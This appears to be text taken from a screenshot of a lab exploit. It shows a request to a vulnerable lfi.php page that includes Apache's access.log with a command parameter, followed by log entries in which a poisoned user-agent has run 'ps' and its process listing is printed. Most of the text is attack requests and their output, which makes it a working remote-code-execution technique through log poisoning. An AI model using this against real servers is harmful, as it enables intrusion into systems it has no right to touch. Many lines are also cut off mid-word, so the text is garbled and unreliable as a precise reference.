 192.168.1.129/lfi/lfi.php?file=/var
192.168.1.129/lfi/lfi.php?file=/var/log/apache2/access.log&c=ps php
192.168.1.131 - - [25/Sep/2017:15:36:04 +0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log HTTP/1.1"
226 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko" 192.168.1.131 - - [25/Sep/2017:15:3
+0530] "GET /robots.txt HTTP/1.1" 200 438 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Ge
192.168.1.131 - - [25/Sep/2017:15:36:04 +0530] "GET /favicon.ico HTTP/1.1" 404 502 "-" "Mozilla/5.0 (Wind
NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0" 192.168.1.131 - - [25/Sep/2017:15:36:04 +0530
"GET /favicon.ico HTTP/1.1" 404 502 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko"
192.168.1.131 - - [25/Sep/2017:15:36:08 +0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log HTTP/1.1"
530 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko" 192.168.1.131 - - [25/Sep/2017:15:3
+0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log&c=ps HTTP/1.1" 200 502 "-" "Mozilla/5.0 PID TTY
TIME CMD 3722 ? 00:00:00 apache2 3723 ? 00:00:00 apache2 3724 ? 00:00:00 apache2 3725 ? 00:00:00 apac
3726 ? 00:00:00 apache2 4124 ? 00:00:00 apache2 4132 ? 00:00:00 apache2 4671 ? 00:00:00 apache2 5038 ?
00:00:00 apache2 6029 ? 00:00:00 sh 6030 ? 00:00:00 ps like Gecko" 192.168.1.131 - - [25/Sep/2017:15:39:53
+0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log HTTP/1.1" 200 520 "-" "Mozilla/5.0 (Windows NT
Trident/7.0; rv:11.0) like Gecko" 192.168.1.131 - - [25/Sep/2017:15:40:02 +0530] "GET /lfi/lfi.php?file=/var/l
/apache2/access.log HTTP/1.1" 200 528 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko"
192.168.1.131 - - [25/Sep/2017:15:40:05 +0530] "GET /lfi/lfi.php?file=/var/log/apache2/access.log HTTP/1.1"
538 "-" "Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko"